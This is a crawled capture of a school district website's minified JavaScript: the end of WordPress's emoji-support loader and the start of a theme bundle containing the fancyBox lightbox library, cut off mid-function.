n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.solancosd.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4
body_size: 79008
content:
!function(l,r,f,m){"use strict";var s,a,o,d,t,c,h,u,n,e,i,p,g;function v(e,t){var i,n,s,a=[],r=0;e&&e.isDefaultPrevented()||(e.preventDefault(),t=t||{},i=(t=e&&e.data?u(e.data.options,t):t).$target||f(e.currentTarget).trigger("blur"),(s=f.fancybox.getInstance())&&s.$trigger&&s.$trigger.is(i)||(a=t.selector?f(t.selector):(n=i.attr("data-fancybox")||"")?(a=e.data?e.data.items:[]).length?a.filter('[data-fancybox="'+n+'"]'):f('[data-fancybox="'+n+'"]'):[i],r=f(a).index(i),(s=f.fancybox.open(a,t,r=r<0?0:r)).$trigger=i))}l.console=l.console||{info:function(e){}},f&&(f.fn.fancybox?console.info("fancyBox already initialized"):(e={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeClose:f.noop,afterClose:f.noop,onActivate:f.noop,onDeactivate:f.noop,clickContent:function(e,t){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(e,t){return"image"===e.type&&"toggleControls"},clickSlide:function(e,t){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e,t){return"image"===e.type&&"zoom"},dblclickSlide:function(e,t){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=f(l),a=f(r),o=0,d=l.requestAnimationFrame||l.webkitRequestAnimationFrame||l.mozRequestAnimationFrame||l.oRequestAnimationFrame||function(e){return l.setTimeout(e,1e3/60)},t=l.cancelAnimationFrame||l.webkitCancelAnimationFrame||l.mozCancelAnimationFrame||l.oCancelAnimationFrame||function(e){l.clearTimeout(e)},c=function(){var e,t=r.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in i)if(t.style[e]!==m)return i[e];return"transitionend"}(),h=function(e){return e&&e.length&&e[0].offsetHeight},u=function(e,t){var i=f.extend(!0,{},e,t);return f.each(t,function(e,t){f.isArray(t)&&(i[e]=t)}),i},n=function(e,t,i){var n=this;n.opts=u({index:i},f.fancybox.defaults),f.isPlainObject(t)&&(n.opts=u(n.opts,t)),f.fancybox.isMobile&&(n.opts=u(n.opts,n.opts.mobile)),n.id=n.opts.id||++o,n.currIndex=parseInt(n.opts.index,10)||0,n.prevIndex=null,n.prevPos=null,n.currPos=0,n.firstRun=!0,n.group=[],n.slides={},n.addContent(e),n.group.length&&n.init()},f.extend(n.prototype,{init:function(){var t,i,n=this,s=n.group[n.currIndex].opts;s.closeExisting&&f.fancybox.close(!0),f("body").addClass("fancybox-active"),!f.fancybox.getInstance()&&!1!==s.hideScrollbar&&!f.fancybox.isMobile&&r.body.scrollHeight>l.innerHeight&&(f("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(l.innerWidth-r.documentElement.clientWidth)+"px;}</style>"),f("body").addClass("compensate-for-scrollbar")),i="",f.each(s.buttons,function(e,t){i+=s.btnTpl[t]||""}),t=f(n.translate(n,s.baseTpl.replace("{{buttons}}",i).replace("{{arrows}}",s.btnTpl.arrowLeft+s.btnTpl.arrowRight))).attr("id","fancybox-container-"+n.id).addClass(s.baseClass).data("FancyBox",n).appendTo(s.parentEl),n.$refs={container:t},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(e){n.$refs[e]=t.find(".fancybox-"+e)}),n.trigger("onInit"),n.activate(),n.jumpTo(n.currIndex)},translate:function(e,t){var i=e.opts.i18n[e.opts.lang]||e.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(e,t){return i[t]===m?e:i[t]})},addContent:function(e){var o=this,e=f.makeArray(e);f.each(e,function(e,t){var i,n,s,a={},r={};f.isPlainObject(t)?r=(a=t).opts||t:"object"===f.type(t)&&f(t).length?(r=(n=f(t)).data()||{},(r=f.extend(!0,{},r,r.options)).$orig=n,a.src=o.opts.src||r.src||n.attr("href"),a.type||a.src||(a.type="inline",a.src=t)):a={type:"html",src:t+""},a.opts=f.extend(!0,{},o.opts,r),f.isArray(r.buttons)&&(a.opts.buttons=r.buttons),f.fancybox.isMobile&&a.opts.mobile&&(a.opts=u(a.opts,a.opts.mobile)),i=a.type||a.opts.type,n=a.src||"",!i&&n&&((r=n.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(i="video",a.opts.video.format||(a.opts.video.format="video/"+("ogv"===r[1]?"ogg":r[1]))):n.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?i="image":n.match(/\.(pdf)((\?|#).*)?$/i)?a=f.extend(!0,a,{contentType:"pdf",opts:{iframe:{preload:!(i="iframe")}}}):"#"===n.charAt(0)&&(i="inline")),i?a.type=i:o.trigger("objectNeedsType",a),a.contentType||(a.contentType=-1<f.inArray(a.type,["html","inline","ajax"])?"html":a.type),a.index=o.group.length,"auto"==a.opts.smallBtn&&(a.opts.smallBtn=-1<f.inArray(a.type,["html","inline","ajax"])),"auto"===a.opts.toolbar&&(a.opts.toolbar=!a.opts.smallBtn),a.$thumb=a.opts.$thumb||null,a.opts.$trigger&&a.index===o.opts.index&&(a.$thumb=a.opts.$trigger.find("img:first"),a.$thumb.length&&(a.opts.$orig=a.opts.$trigger)),a.$thumb&&a.$thumb.length||!a.opts.$orig||(a.$thumb=a.opts.$orig.find("img:first")),a.$thumb&&!a.$thumb.length&&(a.$thumb=null),a.thumb=a.opts.thumb||(a.$thumb?a.$thumb[0].src:null),"function"===f.type(a.opts.caption)&&(a.opts.caption=a.opts.caption.apply(t,[o,a])),"function"===f.type(o.opts.caption)&&(a.opts.caption=o.opts.caption.apply(t,[o,a])),a.opts.caption instanceof f||(a.opts.caption=a.opts.caption===m?"":a.opts.caption+""),"ajax"===a.type&&1<(s=n.split(/\s+/,2)).length&&(a.src=s.shift(),a.opts.filter=s.shift()),a.opts.modal&&(a.opts=f.extend(!0,a.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),o.group.push(a)}),Object.keys(o.slides).length&&(o.updateControls(),(e=o.Thumbs)&&e.isActive&&(e.create(),e.focus()))},addEvents:function(){var n=this;n.removeEvents(),n.$refs.container.on("click.fb-close","[data-fancybox-close]",function(e){e.stopPropagation(),e.preventDefault(),n.close(e)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(e){e.stopPropagation(),e.preventDefault(),n.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(e){e.stopPropagation(),e.preventDefault(),n.next()}).on("click.fb","[data-fancybox-zoom]",function(e){n[n.isScaledDown()?"scaleToActual":"scaleToFit"]()}),s.on("orientationchange.fb resize.fb",function(e){e&&e.originalEvent&&"resize"===e.originalEvent.type?(n.requestId&&t(n.requestId),n.requestId=d(function(){n.update(e)})):(n.current&&"iframe"===n.current.type&&n.$refs.stage.hide(),setTimeout(function(){n.$refs.stage.show(),n.update(e)},f.fancybox.isMobile?600:250))}),a.on("keydown.fb",function(e){var t=(f.fancybox?f.fancybox.getInstance():null).current,i=e.keyCode||e.which;if(9!=i){if(!(!t.opts.keyboard||e.ctrlKey||e.altKey||e.shiftKey||f(e.target).is("input,textarea,video,audio,select")))return 8===i||27===i?(e.preventDefault(),void n.close(e)):37===i||38===i?(e.preventDefault(),void n.previous()):39===i||40===i?(e.preventDefault(),void n.next()):void n.trigger("afterKeydown",e,i)}else t.opts.trapFocus&&n.focus(e)}),n.group[n.currIndex].opts.idleTime&&(n.idleSecondsCounter=0,a.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(e){n.idleSecondsCounter=0,n.isIdle&&n.showControls(),n.isIdle=!1}),n.idleInterval=l.setInterval(function(){n.idleSecondsCounter++,n.idleSecondsCounter>=n.group[n.currIndex].opts.idleTime&&!n.isDragging&&(n.isIdle=!0,n.idleSecondsCounter=0,n.hideControls())},1e3))},removeEvents:function(){s.off("orientationchange.fb resize.fb"),a.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),this.idleInterval&&(l.clearInterval(this.idleInterval),this.idleInterval=null)},previous:function(e){return this.jumpTo(this.currPos-1,e)},next:function(e){return this.jumpTo(this.currPos+1,e)},jumpTo:function(e,n){var t,i,s,a,r,o,l,c,d=this,u=d.group.length;if(!(d.isDragging||d.isClosing||d.isAnimating&&d.firstRun))return e=parseInt(e,10),!(!(i=(d.current||d).opts.loop)&&(e<0||u<=e))&&(t=d.firstRun=!Object.keys(d.slides).length,a=d.current,d.prevIndex=d.currIndex,d.prevPos=d.currPos,s=d.createSlide(e),1<u&&((i||s.index<u-1)&&d.createSlide(e+1),(i||0<s.index)&&d.createSlide(e-1)),d.current=s,d.currIndex=s.index,d.currPos=s.pos,d.trigger("beforeShow",t),d.updateControls(),s.forcedDuration=m,f.isNumeric(n)?s.forcedDuration=n:n=s.opts[t?"animationDuration":"transitionDuration"],n=parseInt(n,10),e=d.isMoved(s),s.$slide.addClass("fancybox-slide--current"),t?(s.opts.animationEffect&&n&&d.$refs.container.css("transition-duration",n+"ms"),d.$refs.container.addClass("fancybox-is-open").trigger("focus"),d.loadSlide(s)):(r=f.fancybox.getTranslate(a.$slide),o=f.fancybox.getTranslate(d.$refs.stage),f.each(d.slides,function(e,t){f.fancybox.stop(t.$slide,!0)}),a.pos!==s.pos&&(a.isComplete=!1),a.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),e?(c=r.left-(a.pos*r.width+a.pos*a.opts.gutter),f.each(d.slides,function(e,t){t.$slide.removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var i=t.pos*r.width+t.pos*t.opts.gutter;f.fancybox.setTranslate(t.$slide,{top:0,left:i-o.left+c}),t.pos!==s.pos&&t.$slide.addClass("fancybox-slide--"+(t.pos>s.pos?"next":"previous")),h(t.$slide),f.fancybox.animate(t.$slide,{top:0,left:(t.pos-s.pos)*r.width+(t.pos-s.pos)*t.opts.gutter},n,function(){t.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),t.pos===d.currPos&&d.complete()})})):n&&s.opts.transitionEffect&&(l="fancybox-animated fancybox-fx-"+s.opts.transitionEffect,a.$slide.addClass("fancybox-slide--"+(a.pos>s.pos?"next":"previous")),f.fancybox.animate(a.$slide,l,n,function(){a.$slide.removeClass(l).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),s.isLoaded?d.revealContent(s):d.loadSlide(s)),void d.preload("image"))},createSlide:function(e){var t,i=this,n=e%i.group.length;return n=n<0?i.group.length+n:n,!i.slides[e]&&i.group[n]&&(t=f('<div class="fancybox-slide"></div>').appendTo(i.$refs.stage),i.slides[e]=f.extend(!0,{},i.group[n],{pos:e,$slide:t,isLoaded:!1}),i.updateSlide(i.slides[e])),i.slides[e]},scaleToActual:function(e,t,i){var n,s,a,r,o=this,l=o.current,c=l.$content,d=f.fancybox.getTranslate(l.$slide).width,u=f.fancybox.getTranslate(l.$slide).height,h=l.width,p=l.height;o.isAnimating||o.isMoved()||!c||"image"!=l.type||!l.isLoaded||l.hasError||(o.isAnimating=!0,f.fancybox.stop(c),e=e===m?.5*d:e,t=t===m?.5*u:t,(n=f.fancybox.getTranslate(c)).top-=f.fancybox.getTranslate(l.$slide).top,n.left-=f.fancybox.getTranslate(l.$slide).left,a=h/n.width,r=p/n.height,s=.5*d-.5*h,l=.5*u-.5*p,d<h&&(s=0<(s=n.left*a-(e*a-e))?0:s)<d-h&&(s=d-h),u<p&&(l=0<(l=n.top*r-(t*r-t))?0:l)<u-p&&(l=u-p),o.updateCursor(h,p),f.fancybox.animate(c,{top:l,left:s,scaleX:a,scaleY:r},i||366,function(){o.isAnimating=!1}),o.SlideShow&&o.SlideShow.isActive&&o.SlideShow.stop())},scaleToFit:function(e){var t=this,i=t.current,n=i.$content;t.isAnimating||t.isMoved()||!n||"image"!=i.type||!i.isLoaded||i.hasError||(t.isAnimating=!0,f.fancybox.stop(n),i=t.getFitPos(i),t.updateCursor(i.width,i.height),f.fancybox.animate(n,{top:i.top,left:i.left,scaleX:i.width/n.width(),scaleY:i.height/n.height()},e||366,function(){t.isAnimating=!1}))},getFitPos:function(e){var t,i,n=e.$content,s=e.$slide,a=e.width||e.opts.width,r=e.height||e.opts.height,o={};return!!(e.isLoaded&&n&&n.length)&&(t=f.fancybox.getTranslate(this.$refs.stage).width,i=f.fancybox.getTranslate(this.$refs.stage).height,t-=parseFloat(s.css("paddingLeft"))+parseFloat(s.css("paddingRight"))+parseFloat(n.css("marginLeft"))+parseFloat(n.css("marginRight")),i-=parseFloat(s.css("paddingTop"))+parseFloat(s.css("paddingBottom"))+parseFloat(n.css("marginTop"))+parseFloat(n.css("marginBottom")),a&&r||(a=t,r=i),t-.5<(a*=n=Math.min(1,t/a,i/r))&&(a=t),i-.5<(r*=n)&&(r=i),"image"===e.type?(o.top=Math.floor(.5*(i-r))+parseFloat(s.css("paddingTop")),o.left=Math.floor(.5*(t-a))+parseFloat(s.css("paddingLeft"))):"video"===e.contentType&&(a/(e=e.opts.width&&e.opts.height?a/r:e.opts.ratio||16/9)<r?r=a/e:r*e<a&&(a=r*e)),o.width=a,o.height=r,o)},update:function(i){var n=this;f.each(n.slides,function(e,t){n.updateSlide(t,i)})},updateSlide:function(e,t){var i=this,n=e&&e.$content,s=e.width||e.opts.width,a=e.height||e.opts.height,r=e.$slide;i.adjustCaption(e),n&&(s||a||"video"===e.contentType)&&!e.hasError&&(f.fancybox.stop(n),f.fancybox.setTranslate(n,i.getFitPos(e)),e.pos===i.currPos&&(i.isAnimating=!1,i.updateCursor())),i.adjustLayout(e),r.length&&(r.trigger("refresh"),e.pos===i.currPos&&i.$refs.toolbar.add(i.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",r.get(0).scrollHeight>r.get(0).clientHeight)),i.trigger("onUpdate",e,t)},centerSlide:function(e){var t=this,i=t.current,n=i.$slide;!t.isClosing&&i&&(n.siblings().css({transform:"",opacity:""}),n.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),f.fancybox.animate(n,{top:0,left:0,opacity:1},e===m?0:e,function(){n.css({transform:"",opacity:""}),i.isComplete||t.complete()},!1))},isMoved:function(e){var t,i=e||this.current;return!!i&&(t=f.fancybox.getTranslate(this.$refs.stage),e=f.fancybox.getTranslate(i.$slide),!i.$slide.hasClass("fancybox-animated")&&(.5<Math.abs(e.top-t.top)||.5<Math.abs(e.left-t.left)))},updateCursor:function(e,t){var i=this,n=i.current,s=i.$refs.container;n&&!i.isClosing&&i.Guestures&&(s.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),t=!!(e=i.canPan(e,t))||i.isZoomable(),s.toggleClass("fancybox-is-zoomable",t),f("[data-fancybox-zoom]").prop("disabled",!t),e?s.addClass("fancybox-can-pan"):t&&("zoom"===n.opts.clickContent||f.isFunction(n.opts.clickContent)&&"zoom"==n.opts.clickContent(n))?s.addClass("fancybox-can-zoomIn"):n.opts.touch&&(n.opts.touch.vertical||1<i.group.length)&&"video"!==n.contentType&&s.addClass("fancybox-can-swipe"))},isZoomable:function(){var e,t=this.current;if(t&&!this.isClosing&&"image"===t.type&&!t.hasError){if(!t.isLoaded)return!0;if((e=this.getFitPos(t))&&(t.width>e.width||t.height>e.height))return!0}return!1},isScaledDown:function(e,t){var i=!1,n=this.current,s=n.$content;return e!==m&&t!==m?i=e<n.width&&t<n.height:s&&(i=(i=f.fancybox.getTranslate(s)).width<n.width&&i.height<n.height),i},canPan:function(e,t){var i=this.current,n=null,s=!1;return"image"===i.type&&(i.isComplete||e&&t)&&!i.hasError&&(s=this.getFitPos(i),e!==m&&t!==m?n={width:e,height:t}:i.isComplete&&(n=f.fancybox.getTranslate(i.$content)),n&&s&&(s=1.5<Math.abs(n.width-s.width)||1.5<Math.abs(n.height-s.height))),s},loadSlide:function(i){var e,t,n,s=this;if(!i.isLoading&&!i.isLoaded){if(!(i.isLoading=!0)===s.trigger("beforeLoad",i))return i.isLoading=!1;switch(e=i.type,(t=i.$slide).off("refresh").trigger("onReset").addClass(i.opts.slideClass),e){case"image":s.setImage(i);break;case"iframe":s.setIframe(i);break;case"html":s.setContent(i,i.src||i.content);break;case"video":s.setContent(i,i.opts.video.tpl.replace(/\{\{src\}\}/gi,i.src).replace("{{format}}",i.opts.videoFormat||i.opts.video.format||"").replace("{{poster}}",i.thumb||""));break;case"inline":f(i.src).length?s.setContent(i,f(i.src)):s.setError(i);break;case"ajax":s.showLoading(i),n=f.ajax(f.extend({},i.opts.ajax.settings,{url:i.src,success:function(e,t){"success"===t&&s.setContent(i,e)},error:function(e,t){e&&"abort"!==t&&s.setError(i)}})),t.one("onReset",function(){n.abort()});break;default:s.setError(i)}return!0}},setImage:function(t){var e,i=this;setTimeout(function(){var e=t.$image;i.isClosing||!t.isLoading||e&&e.length&&e[0].complete||t.hasError||i.showLoading(t)},50),i.checkSrcset(t),t.$content=f('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide.addClass("fancybox-slide--image")),!1!==t.opts.preload&&t.opts.width&&t.opts.height&&t.thumb&&(t.width=t.opts.width,t.height=t.opts.height,(e=r.createElement("img")).onerror=function(){f(this).remove(),t.$ghost=null},e.onload=function(){i.afterLoad(t)},t.$ghost=f(e).addClass("fancybox-image").appendTo(t.$content).attr("src",t.thumb)),i.setBigImage(t)},checkSrcset:function(e){var t,i,n,s,a=e.opts.srcset||e.opts.image.srcset;if(a){n=l.devicePixelRatio||1,s=l.innerWidth*n,(i=a.split(",").map(function(e){var n={};return e.trim().split(/\s+/).forEach(function(e,t){var i=parseInt(e.substring(0,e.length-1),10);if(0===t)return n.url=e;i&&(n.value=i,n.postfix=e[e.length-1])}),n})).sort(function(e,t){return e.value-t.value});for(var r=0;r<i.length;r++){var o=i[r];if("w"===o.postfix&&o.value>=s||"x"===o.postfix&&o.value>=n){t=o;break}}(t=!t&&i.length?i[i.length-1]:t)&&(e.src=t.url,e.width&&e.height&&"w"==t.postfix&&(e.height=e.width/e.height*t.value,e.width=t.value),e.opts.srcset=a)}},setBigImage:function(t){var i=this,e=r.createElement("img"),n=f(e);t.$image=n.one("error",function(){i.setError(t)}).one("load",function(){var e;t.$ghost||(i.resolveImageSlideSize(t,this.naturalWidth,this.naturalHeight),i.afterLoad(t)),i.isClosing||(t.opts.srcset&&((e=t.opts.sizes)&&"auto"!==e||(e=(1<t.width/t.height&&1<s.width()/s.height()?"100":Math.round(t.width/t.height*100))+"vw"),n.attr("sizes",e).attr("srcset",t.opts.srcset)),t.$ghost&&setTimeout(function(){t.$ghost&&!i.isClosing&&t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))),i.hideLoading(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(e.complete||"complete"==e.readyState)&&n.naturalWidth&&n.naturalHeight?n.trigger("load"):e.error&&n.trigger("error")},resolveImageSlideSize:function(e,t,i){var n=parseInt(e.opts.width,10),s=parseInt(e.opts.height,10);e.width=t,e.height=i,0<n&&(e.width=n,e.height=Math.floor(n*i/t)),0<s&&(e.width=Math.floor(s*t/i),e.height=s)},setIframe:function(s){var a,t=this,r=s.opts.iframe,o=s.$slide;s.$content=f('<div class="fancybox-content'+(r.preload?" fancybox-is-hidden":"")+'"></div>').css(r.css).appendTo(o),o.addClass("fancybox-slide--"+s.contentType),s.$iframe=a=f(r.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(r.attr).appendTo(s.$content),r.preload?(t.showLoading(s),a.on("load.fb error.fb",function(e){this.isReady=1,s.$slide.trigger("refresh"),t.afterLoad(s)}),o.on("refresh.fb",function(){var e,t=s.$content,i=r.css.width,n=r.css.height;if(1===a[0].isReady){try{e=a.contents().find("body")}catch(e){}e&&e.length&&e.children().length&&(o.css("overflow","visible"),t.css({width:"100%","max-width":"100%",height:"9999px"}),i===m&&(i=Math.ceil(Math.max(e[0].clientWidth,e.outerWidth(!0)))),t.css("width",i||"").css("max-width",""),n===m&&(n=Math.ceil(Math.max(e[0].clientHeight,e.outerHeight(!0)))),t.css("height",n||""),o.css("overflow","auto")),t.removeClass("fancybox-is-hidden")}})):t.afterLoad(s),a.attr("src",s.src),o.one("onReset",function(){try{f(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(e){}f(this).off("refresh.fb").empty(),s.isLoaded=!1,s.isRevealed=!1})},setContent:function(e,t){var i;this.isClosing||(this.hideLoading(e),e.$content&&f.fancybox.stop(e.$content),e.$slide.empty(),(i=t)&&i.hasOwnProperty&&i instanceof f&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),e.$placeholder=f("<div>").hide().insertAfter(t),t.css("display","inline-block")):e.hasError||("string"===f.type(t)&&(t=f("<div>").append(f.trim(t)).contents()),e.opts.filter&&(t=f("<div>").html(t).find(e.opts.filter))),e.$slide.one("onReset",function(){f(this).find("video,audio").trigger("pause"),e.$placeholder&&(e.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),e.$placeholder=null),e.$smallBtn&&(e.$smallBtn.remove(),e.$smallBtn=null),e.hasError||(f(this).empty(),e.isLoaded=!1,e.isRevealed=!1)}),f(t).appendTo(e.$slide),f(t).is("video,audio")&&(f(t).addClass("fancybox-video"),f(t).wrap("<div></div>"),e.contentType="video",e.opts.width=e.opts.width||f(t).attr("width"),e.opts.height=e.opts.height||f(t).attr("height")),e.$content=e.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),e.$content.siblings().hide(),e.$content.length||(e.$content=e.$slide.wrapInner("<div></div>").children().first()),e.$content.addClass("fancybox-content"),e.$slide.addClass("fancybox-slide--"+e.contentType),this.afterLoad(e))},setError:function(e){e.hasError=!0,e.$slide.trigger("onReset").removeClass("fancybox-slide--"+e.contentType).addClass("fancybox-slide--error"),e.contentType="ht